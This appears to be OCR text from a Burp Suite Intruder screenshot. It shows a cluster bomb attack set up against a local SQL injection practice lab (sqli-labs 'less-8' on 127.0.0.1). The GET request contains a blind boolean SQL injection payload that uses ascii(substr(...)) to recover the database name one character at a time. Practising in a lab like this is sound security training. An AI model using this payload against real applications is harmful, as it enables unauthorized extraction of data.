 Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1 Update Host header to match target
Clear §
1 GET /sql/less-8/?id=1%20%27%20and%20ascii(substr((select%20database()),§1§,1))=§115§%20--+ HTTP/1.1
Auto §
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Search...
0 matches
Clear
2 payload positions
Length: 562